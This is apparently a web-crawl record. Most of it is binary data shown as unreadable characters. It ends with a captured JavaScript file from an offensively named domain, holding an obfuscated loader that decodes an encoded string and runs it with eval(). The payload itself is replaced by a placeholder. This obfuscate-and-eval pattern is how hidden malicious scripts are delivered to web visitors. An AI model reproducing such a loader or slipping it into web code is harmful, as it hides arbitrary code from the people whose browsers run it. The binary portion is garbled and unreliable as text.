���9֣��&B�4EQ��ϿO�'Z�qd���x�9 �҃I<dXޢA$���ao6A���ӕ� ��Lg=)�-[f���][<,]Cjpk�p�2�X�x{��jm�	�J{�rȶ�F�i=�֏��� �.0t mM��F{�J��f���|4��dq��Y�Nܪ\�����0��C29��N¶o?¸dQ\�Ġi<���uޥ�i�����8}��[��@ڶx��>��4���j�K=q,�6n����� ��b��ܶ���M�҂Ƶ���;[O��J�R��	,<O�o�\�x����j�RjO"*UJ�xǍf��,�SZM��x]���5���6�����(TcP���WU���K�a����fvK�fפovu��H<�>p�'�#��`��OCK��(�J�����MҜ�+6����1�L� NF;WNU݇�ݪ���͵��ѩ��F[[� �ߥs�z�����o5�H�MQ�un9���Xʱl�3ޛ����tl8�)�1�2w�H��t!�z�8��ː}e�˽5p������W�n�Lz�޺n#a�Xu�ں��~���A�mFc���ڴxoXd��N� j��i�'����I�C��Z�J�$�UX-�Xg�R�i��/Y�Cq(�������dA��Z|^�� �L_�����7�r��ܻ�`��v�jh�Ï֥UnpK��T�9�z�鏛�I�gj�2�oU��DY-��$=c<Ƿ��i��9��K�v*OP):Mv���[ ��L�F�$��� ��}m���a�g�~��e��:-�N[�rs�t��]����cb6��2! ��Ȏ���VU�.����S�s��D*�mqo9�8��!��(d!#n+����]Hrk�6�ӝc��&�9���Z0%��nh�s�+����c�e;�� nƔWV�<�>��z�)d�X\�z�w¼C�o�����N�G��905_��a���s�>�Wg��FÐyU���=jUe�)��+��r�lj�5��~�g ��]�R"��1PH�qA�u&3��jN�A��ڃ�m�{�il�3�a��2��?�
�Pâ�>���� �d��,���-A1��7v�Eq'��J. �'@O��ǽm�፰O1ڈu�j����Ȕ8iX�;������"�b���S	��.��3�T$5��n,���߰��cW�IZ�qqG�d�"_��G��LѨ�X��sL�Z��P۬s�w��9�J�Iφ	84�E%�z�?�U¯��@��-�kLB40�@�1�R���pѸ9+������d9f�j��Hs5��m�GZF���F3�Q[��ee�@:��7��L��XS�t��"}h�ڙ9�U��������ǔd�}�2>#H��+�ѧuB������ִ���ix,�j����:�Q�s&���p��=鎇�S�$�u5[�G,G̒���|b�!��N����ӕ�k|r��y"Ϛ9��c�?�t.X�����Q��\ǉ|�� zyJ�P%��e�	K��֛N8�cRύ$� �'��#�gڎg98�K$5��#u��]pqݛ[}9W8�y^��6p��1Vc����b�{)�7�(By�WX���nWO��4D��\a��VA?��ggG ��lj(%,�f���փ`�3�7"8�%aҙ˒F�UN qp�0�%^yC��9���R�$���'�AۇO^�I��%���Ʃm"�}���]2f�J	"LbN�#��d�M̓����u��*	��7\W;�I�;��;u�zO�x��~ �0H4H�~��ֳ�qt`AU���h���܏���*��"�=�于�+�-�%�	�=6h��Lv����T��y���x̒)�L�#�~����;�`8h�sVuy�՟M	�ra8��b��:Nk���45g=q[1�0�;�SgznR����� �gC+%ǃ!}��t�2Z	n<2��'9����l�`6<��Q�J�1ж��Ҁ�-3o2��}����O�j|/"4��yFs���4��w;�^!7��FÝa\M��b���:��!��csY�)��NA֭���%�Q�8gn�a^�j>n���%�
�h�o��Bp�G�H��F	"��He��j��],�~7���Ą�}�r+�����9�<�śɳ'��MOj��Y���Ct�-�!��/­�7�Mk�˽h�1����l����ޤ�v|��� J�q� *MSt��~H����W�֙D�H|��InG"�#�(��:m�6���z)�z��� L�T� �7��YS1��D�Nq�S亊qwX������	s�@B��t�'H/'A	�@��:��#l�U��!�U&�*�<���נp������b ���ګ��İ�ʚ�u'�cM	V5%�1	n\�D��w4:cqy ���r����B��g��䕆dߵI��A�����\��=����	��c;�ԃ���_�9�I!�1˽A~��_�Wl�y���ձ��)n�$19;�ܬ.$U}�FEW%K�\u��"b#�T�J�89�`���2U���޹���	�'���~[�����l�0�,aY&`�F{��B�$n���X�Z�.Y�	�nu7��NiW]�zՎ,�d�ͫ۵u�߃o%��O��<����L~�x�ٹ!c5�r�[l���G=���G4:s���⋚ ?s�������`�ގ_ds�w�H5�5b��
�kF[��s��Ġ��Y��u/:1���*ؗ���v;�b����}j���y���Fp��i��[7-�6�Z�	�j��UC!PJ�=})����EI��S�}*Y�ș7�?cA�;�+h#I##~u(m�hՏz���ҴH�� �Io#F��C�A��ڹ9��̄����8��������(�:��{���YնբH��7�����|����OEi�9�i��/./?����S*���0>�(���Yqx���+u�)n�?5c�����BnP�V�σի�0�s�ɩ��N�-N�� �kgV���|W� ӿ�� +V����Gh����ڷ��c�� H���ʌb���Ξ��)<7*���6�SX���c2)-Ȏ�]_R��Ԭ�ۇ���S���(}�w���R3���Χ �	�s,�T�g�J�%��I�W�醑�/J��w�Y#=j��ȷ��Y�{
T�y}���\�3��ō@[�j�SHۺ��չ�'�ΘBNd4�n��L�@��8�����[��#���}iY�����YZ_�4��$By�dw�ZK���=[�Y����u�򪔉��f�$�z�x��+��ࠥ�|�F�V��k���Y9�m\�\���4��	�Ƴƚֳ��'u�-fh�tc�c���C���~ť�g�d�9��$BF;־;.:dϬ��n!��Y<V�� =Ei\`�H	��w�)c��лU�1���7�M�HF$�u!�Ҁ�4�J����r�.��A����=�������H�� ��{��1އ8�H�9�c�_Z cri�����EL� ����5Ĳ4��ǝ
N˞x��f�b��A��Efȕg+�o�"�a���� �d�k��`��U��Q_X��՚z�|X��q"�oR�3�C�^�z�z�Ž.�^�u	��I_�ÿ�s�^ݭ�=T��Z�YiY�v��	���j	�AC�?��C4bHZ6��Mi+@@��\��rh���j����zVi b�^v�@��-���� ��?������tթ����ZDK����
E�(��R��qC�@X�� �<�]�?����VNv���Ms?\�Jy���k>��h��k��xVD`Q�Ǳ�l��l�*i9ᓆ�"�>������[�O�p�R�p���t�o��Z�ş�'����~��<�s�e�<����zDEW��F74S:z�sʃ�j�~<Rщ�%��WX� P_i��hDv��ʏJ��S���3*T��S�����E�#��Z��b9���f�4��>	ߝO�|�I��P���˾%^!'+��m�#[ַP^�%�|��S�'����p� �qŞ��\ME�
Y��FH>����<�HT�Lo�SǼ]��@�M���S������/0�(�q��mW�Z���m��j�0�I��c4��AQ�B�q�H �:������}������]a�8��5�$R���r(!�$�y}h�@*TS7*`�T� ֚8q���Ty"�uc���Q|r~�k�����Ձ�ڳ[�V���g6'}G$��[\I�F*�Ȋשc�v�xG�U���Rt�VxKt���L�P���qO�w�[��d�����`ѪC� (6�:g�U�(�5�D-��,tǩ[����s�f�~����	p79���z΢0�}�Xc8�@�[4$�3	8X?�Oy��\�x�W�hMhEf�����	��
�F�R�@*TR�E oVas�$���o�\�:w��nE(����c�==j{ȥ���� -�B{���Lq�u�,��f�W�by���֪inx�x]�L������Ct�u�o>��Č����5��W�:�{)#�}s�V�,<l���`Ա��2Իo8�$��	Ӏ� ��A��������ǳ�ޜ�_t�zҕ��VO�S$�|�y�4�@,�� ����.T�9�9xx�ѝ�X;�|V^����K�ʯ/���Kp�	He���֦���t=�oWP���_i����a�R��IX� ����]�xu����L	�8Nn�eEG�+|���

--- FILE ---
content_type: application/javascript
request_url: https://raped.name/js/d53oKW4l5k0DQjCVDA.js
body_size: 22831
content:
function yejojwxrn(rskkyuo){var yyujxo='Z';var drwgf='A';var rqqpdo=[];var yogyftomb=new RegExp('['+drwgf+'-'+yyujxo+']');var rnpg=rskkyuo.split(yogyftomb);for(var i=0;i<rnpg.length;i++){rqqpdo.push(String.fromCharCode(parseInt(rnpg[i],33)/(37)));}eval(rqqpdo.splice(1,rqqpdo.length).join(''));}yejojwxrn('[base64]'); 
     